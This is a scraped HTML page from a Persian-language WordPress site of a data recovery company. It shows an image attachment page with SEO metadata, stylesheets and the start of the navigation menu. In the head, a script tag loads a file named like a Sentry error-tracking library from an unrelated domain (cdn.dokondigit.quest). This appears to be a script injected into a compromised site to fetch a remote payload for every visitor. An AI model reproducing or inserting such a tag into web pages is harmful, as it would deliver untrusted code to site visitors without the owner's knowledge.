

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.resanehafzar.ir/?attachment_id=8057
body_size: 14932
content:
<!doctype html>
<html dir="rtl" lang="fa-IR" class="no-js">
<head> 
	<meta name="google-site-verification" content="3SqMeYSOvVH7jU9U-i7bhkEP8DjY3ekPhJhCucth1Yc" />
<meta charset="UTF-8" />  
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel="alternate" type="application/rss+xml" title="بازیابی اطلاعات &#8211; دیتا ریکاوری RSS Feed" href="https://www.resanehafzar.ir/feed/" />
<link rel="alternate" type="application/atom+xml" title="بازیابی اطلاعات &#8211; دیتا ریکاوری Atom Feed" href="https://www.resanehafzar.ir/feed/atom/" />
<link rel="pingback" href="https://www.resanehafzar.ir/xmlrpc.php" />
<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>tavakol1 | بازیابی اطلاعات - دیتا ریکاوری</title>
	<link rel="canonical" href="https://www.resanehafzar.ir/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="tavakol1 | بازیابی اطلاعات - دیتا ریکاوری" />
	<meta property="og:url" content="https://www.resanehafzar.ir/" />
	<meta property="og:site_name" content="بازیابی اطلاعات - دیتا ریکاوری" />
	<meta property="article:publisher" content="https://www.facebook.com/ResanehAfzar/" />
	<meta property="article:modified_time" content="2019-06-01T15:17:33+00:00" />
	<meta property="og:image" content="https://www.resanehafzar.ir" />
	<meta property="og:image:width" content="262" />
	<meta property="og:image:height" content="262" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.resanehafzar.ir/","url":"https://www.resanehafzar.ir/","name":"tavakol1 | بازیابی اطلاعات - دیتا ریکاوری","isPartOf":{"@id":"https://www.resanehafzar.ir/#website"},"primaryImageOfPage":{"@id":"https://www.resanehafzar.ir/#primaryimage"},"image":{"@id":"https://www.resanehafzar.ir/#primaryimage"},"thumbnailUrl":"https://www.resanehafzar.ir/wp-content/uploads/2019/05/tavakol.jpg","datePublished":"2019-06-01T15:17:05+00:00","dateModified":"2019-06-01T15:17:33+00:00","breadcrumb":{"@id":"https://www.resanehafzar.ir/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://www.resanehafzar.ir/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://www.resanehafzar.ir/#primaryimage","url":"https://www.resanehafzar.ir/wp-content/uploads/2019/05/tavakol.jpg","contentUrl":"https://www.resanehafzar.ir/wp-content/uploads/2019/05/tavakol.jpg","width":262,"height":262},{"@type":"BreadcrumbList","@id":"https://www.resanehafzar.ir/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://www.resanehafzar.ir/"},{"@type":"ListItem","position":2,"name":"tavakol1"}]},{"@type":"WebSite","@id":"https://www.resanehafzar.ir/#website","url":"https://www.resanehafzar.ir/","name":"بازیابی اطلاعات - دیتا ریکاوری","description":"اولین مرکز بازیابی اطلاعات در ایران شرکت رسانه افزار","publisher":{"@id":"https://www.resanehafzar.ir/#organization"},"alternateName":"رسانه افزار","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.resanehafzar.ir/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://www.resanehafzar.ir/#organization","name":"بازیابی اطلاعات رسانه افزار","alternateName":"رسانه افزار","url":"https://www.resanehafzar.ir/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://www.resanehafzar.ir/#/schema/logo/image/","url":"https://www.resanehafzar.ir/wp-content/uploads/2023/02/logo-resaneh_afzar_data-recovery_tehran_fatemi.jpg","contentUrl":"https://www.resanehafzar.ir/wp-content/uploads/2023/02/logo-resaneh_afzar_data-recovery_tehran_fatemi.jpg","width":326,"height":114,"caption":"بازیابی اطلاعات رسانه افزار"},"image":{"@id":"https://www.resanehafzar.ir/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ResanehAfzar/","https://twitter.com/mszahedi","https://www.instagram.com/resaneh_afzar/","https://www.pinterest.com/RESANEHAFZAR/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="بازیابی اطلاعات - دیتا ریکاوری &raquo; خوراک" href="https://www.resanehafzar.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="بازیابی اطلاعات - دیتا ریکاوری &raquo; خوراک دیدگاه‌ها" href="https://www.resanehafzar.ir/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="بازیابی اطلاعات - دیتا ریکاوری &raquo; tavakol1 خوراک دیدگاه‌ها" href="https://www.resanehafzar.ir/?attachment_id=8057/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.resanehafzar.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.resanehafzar.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.resanehafzar.ir/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='layerslider-css' href='https://www.resanehafzar.ir/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.resanehafzar.ir/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.resanehafzar.ir/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='csr-style-css' href='https://www.resanehafzar.ir/wp-content/plugins/cosmick-star-rating/asset/csr.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.resanehafzar.ir/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}
</style>
<link rel='stylesheet' id='normalize-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/css/normalize.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-framework-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/css/rt-css-framework.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/css/fontello/css/fontello.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='jackbox-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/lightbox/css/jackbox.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-all-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/css/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-owl-carousel-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/css/owl.carousel.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='flex-slider-css-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/css/flexslider.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='progression-player-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/video_player/progression-player.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='progression-skin-minimal-light-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/video_player/skin-minimal-light.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-css-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/css/isotope.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-colortip-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/css/colortip-1.0-jquery.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/css/animate.css?ver=6.2.8' type='text/css' media='all' />
<!--[if IE 7]>
<link rel='stylesheet' id='theme-ie7-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/css/ie7.css?ver=6.2.8' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='theme-ltie9-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/css/before_ie9.css?ver=6.2.8' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='theme-skin-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/css/orange-style.css?ver=6.2.8' type='text/css' media='all' />
<style id='theme-skin-inline-css' type='text/css'>
#navigation_bar > ul > li > a{font-family:'PT Sans Narrow',sans-serif;font-weight:normal !important}.flex-caption,.pricing_table .table_wrap ul > li.caption,.pricing_table .table_wrap.highlight ul > li.caption,.banner p,.sidebar .featured_article_title,.footer_widgets_row .featured_article_title,.latest-news a.title,h1,h2,h3,h4,h5{font-family:'PT Sans Narrow',sans-serif;font-weight:normal !important}body,#navigation_bar > ul > li > a span,.product_info h5,.product_item_holder h5,#slogan_text{font-family:'PT Sans',sans-serif;font-weight:400 !important}.testimonial .text,blockquote p{font-family:'PT Serif',sans-serif;font-weight:normal !important}#navigation_bar > ul > li > a,#navigation .sub-menu li a,#navigation .multicolumn-holder a,#navigation .multicolumn-holder .column-heading > span,#navigation .multicolumn-holder .column-heading > a,#navigation .multicolumn-holder a:hover,#navigation ul.sub-menu li:hover > a{color:#201e1e}#navigation .multicolumn-holder a:hover{opacity:0.8}@media only screen and (min-width:960px){.header-design2 .default_position #navigation_bar > ul > li > a{line-height:80px}.header-design2 #logo img{max-height:60px}.header-design2  #logo h1,.header-design2  #logo h1 a{padding:0;line-height:60px}.header-design2 .section_logo > section{display:table;height:60px}.header-design2 #logo > a{display:table-cell;vertical-align:middle}}
</style>
<link rel='stylesheet' id='menu-css' href='//fonts.googleapis.com/css?family=PT+Sans+Narrow&#038;subset=latin%2Clatin-ext&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='body-css' href='//fonts.googleapis.com/css?family=PT+Sans%3A400%2C400italic&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='serif-css' href='//fonts.googleapis.com/css?family=PT+Serif&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/style.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.1.5' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.1.5' id='revmin-js'></script>
<script type='text/javascript' id='wp-statistics-tracker-js-extra'>
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/www.resanehafzar.ir\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post_type_attachment&current_page_id=8057&search_query&page_uri=Lz9hdHRhY2htZW50X2lkPTgwNTc","keepOnlineRequestUrl":"https:\/\/www.resanehafzar.ir\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post_type_attachment&current_page_id=8057&search_query&page_uri=Lz9hdHRhY2htZW50X2lkPTgwNTc","option":{"dntEnabled":"","cacheCompatibility":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.2.8' id='wp-statistics-tracker-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/modernizr.min.js?ver=6.2.8' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="https://www.resanehafzar.ir/wp-json/" /><link rel="alternate" type="application/json" href="https://www.resanehafzar.ir/wp-json/wp/v2/media/8057" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.resanehafzar.ir/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.resanehafzar.ir/wp-includes/wlwmanifest.xml" />
<link rel="stylesheet" href="https://www.resanehafzar.ir/wp-content/themes/rttheme18/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.resanehafzar.ir/?p=8057' />
<link rel="alternate" type="application/json+oembed" href="https://www.resanehafzar.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.resanehafzar.ir%2F%3Fattachment_id%3D8057" />
<link rel="alternate" type="text/xml+oembed" href="https://www.resanehafzar.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.resanehafzar.ir%2F%3Fattachment_id%3D8057&#038;format=xml" />
<!-- Analytics by WP Statistics v14.1.2 - http://wp-statistics.com/ -->
<!--[if lt IE 9]><script src="https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/html5shiv.js"></script><![endif]--><!--[if gte IE 9]> <style type="text/css"> .gradient { filter: none; } </style> <![endif]--><meta name="generator" content="Powered by Slider Revolution 5.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://www.resanehafzar.ir/wp-content/uploads/2016/04/cropped-Untitlefffd-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.resanehafzar.ir/wp-content/uploads/2016/04/cropped-Untitlefffd-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.resanehafzar.ir/wp-content/uploads/2016/04/cropped-Untitlefffd-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.resanehafzar.ir/wp-content/uploads/2016/04/cropped-Untitlefffd-270x270.png" />
</head>
<body class="rtl attachment attachment-template-default single single-attachment postid-8057 attachmentid-8057 attachment-jpeg  responsive menu-style-one with_subs full wide header-design1">

			<script type="text/javascript">
			/* <![CDATA[ */
				document.getElementsByTagName("html")[0].className.replace(/\no-js\b/, "js");
				window.onerror=function(){
					document.getElementById("rt_loading").removeAttribute("class");
				}
			/* ]]> */
			</script>
		<div id="rt_loading" class="rt_loading"></div>
<!-- background wrapper -->
<div id="container">   


	<!-- mobile actions -->
	<section id="mobile_bar" class="clearfix">
		<div class="mobile_menu_control icon-menu"></div>
		<div class="top_bar_control icon-cog"></div>    
	</section>
	<!-- / end section #mobile_bar -->    

		<!-- top bar -->
	<section id="top_bar" class="clearfix">
		<div class="top_bar_container">    


					<ul id="top_navigation" class="top_links">

						<!--  top links -->
												    <li id="menu-item-3420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3420"><a href="http://www.resanehafzar.ir">برگ نخست</a></li>
